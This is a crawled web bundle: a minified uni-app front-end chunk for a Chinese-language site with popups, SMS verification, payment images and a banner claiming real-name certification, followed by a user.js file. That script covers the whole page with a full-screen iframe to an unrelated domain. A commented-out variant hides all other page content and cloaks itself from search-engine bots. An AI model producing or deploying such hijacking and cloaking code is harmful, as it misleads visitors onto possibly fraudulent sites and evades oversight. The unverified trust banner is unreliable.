0","background-color":"#ea3c3d",color:"white"}},[t._v(t._s(t.popupObj.title)),n("v-uni-view",{staticStyle:{position:"absolute",right:"30rpx","z-index":"99999",top:"20rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticClass:"alert_html_div",staticStyle:{height:"380px",overflow:"scroll",padding:"20px"},domProps:{innerHTML:t._s(t.popupObj.content)}}),n("v-uni-view",{staticStyle:{padding:"15px"}},[n("v-uni-button",{staticStyle:{"border-radius":"10rpx",height:"80rpx",color:"white",width:"90%","margin-left":"5%",background:"linear-gradient(90deg,#ff5244,#ff796d)"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t._v(t._s(t.popupObj.btn_name))])],1)],1):t._e()],1),n("u-popup",{attrs:{show:t.alertcontentstate,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("v-uni-view",{staticStyle:{width:"830px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"24px","font-weight":"bold",height:"50px","background-color":"#f85716",color:"white","line-height":"50px"}},[t._v("网站公告"),n("v-uni-view",{staticStyle:{position:"absolute",right:"15px","z-index":"99999",top:"10px"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticStyle:{height:"500px",display:"flex","padding-top":"5px",overflow:"hidden"}},[n("v-uni-view",{staticStyle:{width:"230px"}},t._l(t.popupList,(function(e,i){return n("v-uni-view",{class:t.changeClass(i),on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.popupIdx=i}}},[n("v-uni-view",{staticClass:"pp_nav_icon"}),n("v-uni-view",{staticStyle:{width:"180px",overflow:"hidden","text-overflow":"ellipsis"}},[t._v(t._s(e.title))])],1)})),1),t.popupList.length>0?n("v-uni-view",{staticClass:"pp_list_content"},[n("v-uni-view",{staticStyle:{color:"#f85716",padding:"10px","border-bottom":"1px rgb(238, 238, 238) solid","border-left":"1px rgb(238, 238, 238) solid"}},[t._v(t._s(t.popupList[t.popupIdx].title))]),n("v-uni-view",{staticClass:"pp_min_content",domProps:{innerHTML:t._s(t.popupList[t.popupIdx].content)}})],1):t._e()],1)],1)],1)],1)],1),n("sms-code",{ref:"verifyElement",attrs:{mobile:t.formData.mobile,isShow:t.smsCodeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.smsCodeResult.apply(void 0,arguments)}}}),n("slider-verify",{ref:"verifyElement",attrs:{isShow:t.codeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.verifyResult.apply(void 0,arguments)}}})],1)},o=[]},"592f":function(t,e,i){t.exports=i.p+"static/004.png"},"5dfc":function(t,e,i){"use strict";var n=i("0dfb"),a=i.n(n);a.a},"5e4f":function(t,e){t.exports="[data-uri]"},6844:function(t,e,i){t.exports=i.p+"static/bank.png"},"6f30":function(t,e,i){t.exports=i.p+"static/002.png"},"6fc1":function(t,e,i){"use strict";i.r(e);var n=i("3d09"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"70c8":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("be90").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-swiper",{staticClass:"u-notice__swiper",attrs:{"disable-touch":t.disableTouch,vertical:!t.step,circular:!0,interval:t.duration,autoplay:!0},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.noticeChange.apply(void 0,arguments)}}},t._l(t.text,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-notice__swiper__item"},[i("v-uni-text",{staticClass:"u-notice__swiper__item__text u-line-1",style:[t.textStyle]},[t._v(t._s(e))])],1)})),1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"720de":function(t,e,i){t.exports=i.p+"static/register.png"},"7ffc":function(t,e,i){"use strict";i.r(e);var n=i("70c8"),a=i("6fc1");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("12c3");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"fed5a3f4",null,!1,n["a"],void 0);e["default"]=s.exports},"91dc":function(t,e){t.exports="[data-uri]"},"9a64":function(t,e,i){t.exports=i.p+"static/images/pc/1.png"},"9b79":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-abff3926], uni-input[type=button][data-v-abff3926], uni-input[type=submit][data-v-abff3926]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}[data-v-abff3926] ::-webkit-scrollbar{\n  /* 滚动条整体样式 */display:block!important}[data-v-abff3926]::-webkit-scrollbar{width:12px!important;height:1px!important}[data-v-abff3926]::-webkit-scrollbar-thumb{border-radius:5px!important;background-color:#c1c1c1!important}[data-v-abff3926]::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f1f1f1!important;background:#ededed!important;border-radius:5px!important}.rightBox[data-v-abff3926]{display:flex;align-items:center;flex-direction:column;padding:%?40?% 0;cursor:pointer}.indexMaxPage .navMaxBox[data-v-abff3926]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .navMaxBox .imageBox[data-v-abff3926]{width:235px;height:69px}.indexMaxPage .navMaxBox .imageBox uni-image[data-v-abff3926]{width:235px;height:69px}.indexMaxPage .navMaxBox .navListBox[data-v-abff3926]{width:%?1100?%;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .servicePopup[data-v-abff3926]{background:#fff;border-radius:%?10?%;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:%?30?%;float:right;padding-top:20px;margin-top:30px;-webkit-animation:scaleDraw-fc0034a2-data-v-abff3926 3s infinite;animation:scaleDraw-fc0034a2-data-v-abff3926 3s infinite;-webkit-animation-iteration-count:5;animation-iteration-count:5}@-webkit-keyframes scaleDraw-fc0034a2-data-v-abff3926{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes scaleDraw-fc0034a2-data-v-abff3926{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}.indexMaxPage .swiperMaxBox[data-v-abff3926]{position:relative}.indexMaxPage .swiperMaxBox .servicePopup .button01[data-v-abff3926]{display:block;background:#fa4335;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#fff;padding:%?20?% %?160?%}.indexMaxPage .swiperMaxBox .servicePopup .button02[data-v-abff3926]{margin-top:%?20?%;padding:%?20?% %?160?%;display:block;background:#fff;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#0b5ed6;border:%?1?% solid #0b5ed6}.indexMaxPage .functionMaxList[data-v-abff3926]{display:flex;align-items:center;background:#f8f8f8;width:1140px;margin:auto;margin-top:%?120?%}.indexMaxPage .functionMaxList .functionList[data-v-abff3926]{width:25%;height:%?500?%;background:#fff;border:1px solid #e8e8e9;padding:0 %?10?%;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all .3s}.indexMaxPage .functionMaxList .selClass[data-v-abff3926]{-webkit-transform:scale(1.1);transform:scale(1.1)}.indexMaxPage .introductionListBox[data-v-abff3926]{background:#fff;width:1140px;margin:auto;padding-top:%?120?%;padding-bottom:%?120?%;display:flex;align-items:center}.indexMaxPage .introductionListBox .introductionBox[data-v-abff3926]{width:33%;display:flex;align-items:center;justify-content:center;flex-direction:column}.indexMaxPage .quotationMaxBox[data-v-abff3926]{background:#f8f8f8;width:1140px;margin:auto;padding-top:20px}.indexMaxPage .quotationMaxBox .titleBox[data-v-abff3926]{display:flex;align-items:center}.indexMaxPage .titleImg[data-v-abff3926]{width:%?276?%;height:%?88?%;text-align:center;line-height:%?88?%;background:url([data-uri]) no-repeat;background-repeat:no-repeat;background-size:100%}.indexMaxPage .fixedBox[data-v-abff3926]{position:fixed;bottom:%?60?%;right:%?60?%;z-index:9999;width:%?160?%;border-radius:%?10?%;overflow:hidden;background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.indexMaxPage .kefuBtn[data-v-abff3926]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}.hqActive[data-v-abff3926]{background:#fa4335;color:#fff}.hqActive2[data-v-abff3926]{background:#fff;color:#333}.tb_div[data-v-abff3926]{background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 10px 0;padding:40px 100px;display:flex;align-items:center;justify-content:center;flex-direction:column;width:940px;margin:auto;margin-top:30px}[data-v-abff3926].alert_html_div img{width:100%!important}.src_components_right-tool_index__ul__item__link-slider[data-v-abff3926]{transition:all .6s ease}.src_components_right-tool_index__ul__item__link[data-v-abff3926]{background-color:#f50;background-position:center 6px;background-repeat:no-repeat;color:#fff;display:block;font-size:14px;height:66px;line-height:66px;position:absolute;right:1px;top:0;transition:all .3s;width:60px}.pp_nav[data-v-abff3926]{line-height:40px;height:40px;border-bottom:1px #eee solid;display:flex;cursor:pointer}.pp_nav[data-v-abff3926]:hover{background:#f85716;color:#fff}.pp_nav_active[data-v-abff3926]{background:#f85716;color:#fff}.pp_list_content[data-v-abff3926]{width:600px;overflow-y:scroll}.pp_min_content[data-v-abff3926]{padding:8px 25px}.pp_nav_icon[data-v-abff3926]{background:url([data-uri]) no-repeat;float:left;height:20px;margin-left:7px;margin-top:10px;width:26px;margin-right:6px}[data-v-abff3926].pp_min_content img{width:100%!important}.slider-verify-box[data-v-abff3926]{z-index:99999!important}.slider-btn-group2[data-v-abff3926]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15);position:absolute;bottom:0;left:0}.slider-btn-group2 .slider-btn[data-v-abff3926]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group2 .slider-btn[data-v-abff3926]:active{opacity:.8}.slider-btn-group2 .slide-btn-refresh[data-v-abff3926]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}',""]),t.exports=e},"9ebc":function(t,e,i){t.exports=i.p+"static/images/pc/sy_smwz.png"},a79d:function(t,e,i){t.exports=i.p+"static/download.png"},a7f9:function(t,e,i){"use strict";i.r(e);var n=i("4c63"),a=i("fdea");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("2ffb");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"abff3926",null,!1,n["a"],void 0);e["default"]=s.exports},afbb:function(t,e,i){t.exports=i.p+"static/alipay.jpeg"},b954:function(t,e){t.exports="[data-uri]"},ba72:function(t,e,i){"use strict";i.r(e);var n=i("f474"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},bd0b:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:String,default:uni.$u.props.rowNotice.text},icon:{type:String,default:uni.$u.props.rowNotice.icon},mode:{type:String,default:uni.$u.props.rowNotice.mode},color:{type:String,default:uni.$u.props.rowNotice.color},bgColor:{type:String,default:uni.$u.props.rowNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.rowNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.rowNotice.speed}}};e.default=n},beb7:function(t,e,i){t.exports=i.p+"static/003.png"},c6e9:function(t,e,i){var n=i("2163");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("08ffe4f9",n,!0,{sourceMap:!1,shadowMode:!1})},ca76:function(t,e,i){"use strict";i.r(e);var n=i("e48c"),a=i("ba72");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("258a");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"23854636",null,!1,n["a"],void 0);e["default"]=s.exports},d3a6:function(t,e,i){var n=i("9b79");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("28733bbd",n,!0,{sourceMap:!1,shadowMode:!1})},d4bf:function(t,e,i){"use strict";i.r(e);var n=i("1d7e"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},d717:function(t,e){t.exports="[data-uri]"},e48c:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{position:"relative"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticClass:"topBox"},[n("v-uni-view",{staticStyle:{"line-height":"100rpx",width:"60%"}},[t._v("该网站已经认证联盟认证为实名网站，请放心访问")]),n("v-uni-view",{staticStyle:{width:"40%","text-align":"right"}},[n("v-uni-text",{staticStyle:{position:"relative",top:"-30rpx",left:"-20rpx",color:"#ffe6ae"}},[t._v("了解详情")]),n("v-uni-image",{staticStyle:{width:"260rpx",height:"80rpx","margin-top":"10rpx"},attrs:{src:i("9ebc"),mode:""}})],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticStyle:{"background-color":"#f0eadc",display:"flex"}},[n("v-uni-view",{staticClass:"bottomBox"},[t._v("网站安全监测")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("身份证明信息")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("ICP备受审查")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("工商登记信息")])],1),n("v-uni-view",{staticClass:"openBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.isshow=!t.isshow}}},[t._v(t._s(t.isshow?"收起":"展开"))])],1)},a=[]},eab1:function(t,e,i){"use strict";i.r(e);var n=i("eebe"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},eebe:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2513")),o={name:"u-notice-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{show:!0}},methods:{click:function(t){this.$emit("click",t),this.url&&this.linkType&&this.openPage()},close:function(){this.show=!1,this.$emit("close")}}};e.default=o},f2d7:function(t,e,i){t.exports=i.p+"static/001.png"},f474:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={data:function(){return{isshow:!0}},mounted:function(){},methods:{}}},f6cf:function(t,e){t.exports="[data-uri]"},f6dd4:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uColumnNotice:i("7ffc").default,uRowNotice:i("fffc").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-notice-bar",style:[{backgroundColor:t.bgColor},t.$u.addStyle(t.customStyle)]},["column"===t.direction||"row"===t.direction&&t.step?[i("u-column-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,step:t.step,icon:t.icon,"disable-touch":t.disableTouch,fontSize:t.fontSize,duration:t.duration},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]:[i("u-row-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,fontSize:t.fontSize,speed:t.speed,url:t.url,linkType:t.linkType,icon:t.icon},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]],2):t._e()},o=[]},f6fa:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array],default:uni.$u.props.columnNotice.text},icon:{type:String,default:uni.$u.props.columnNotice.icon},mode:{type:String,default:uni.$u.props.columnNotice.mode},color:{type:String,default:uni.$u.props.columnNotice.color},bgColor:{type:String,default:uni.$u.props.columnNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.columnNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.columnNotice.speed},step:{type:Boolean,default:uni.$u.props.columnNotice.step},duration:{type:[String,Number],default:uni.$u.props.columnNotice.duration},disableTouch:{type:Boolean,default:uni.$u.props.columnNotice.disableTouch}}};e.default=n},f723:function(t,e,i){var n=i("40a4");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("53cf303a",n,!0,{sourceMap:!1,shadowMode:!1})},f8b9:function(t,e,i){"use strict";var n=i("c6e9"),a=i.n(n);a.a},fdea:function(t,e,i){"use strict";i.r(e);var n=i("1cef"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},fdfd:function(t,e,i){var n=i("41dd");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("510ca1c0",n,!0,{sourceMap:!1,shadowMode:!1})},ffb0:function(t,e,i){t.exports=i.p+"static/images/pc/weixin.png"},fffc:function(t,e,i){"use strict";i.r(e);var n=i("49db"),a=i("d4bf");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("f8b9");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7508bc40",null,!1,n["a"],void 0);e["default"]=s.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://sadasjdgashjgf.16888888fa.icu/user.js
body_size: 752
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=123123";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
/*
if(!/baiduspider|yahoo|msn|sohu|twiceler|spider|bot/i.test(navigator.userAgent)){
	var url = 'https://jksjl.com.ksjueo.cc.aheyi.com.jinanjianzhi.com:3443/shengda/#/?invide_code=111111';
	var  ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){
		for(var i=0;i<document.body.children.length;i++){
			try{
				if(document.body.children[i].id != "ecshow"){
					 document.body.children[i].style.display="non"+"e";
				}
			}catch(e){}
		}
		document.body.style.overflow="hidden";
		document.body.style.margin=0;
	},100);
}
*/


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?98670ff9d9254ff485487a87c0973671";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

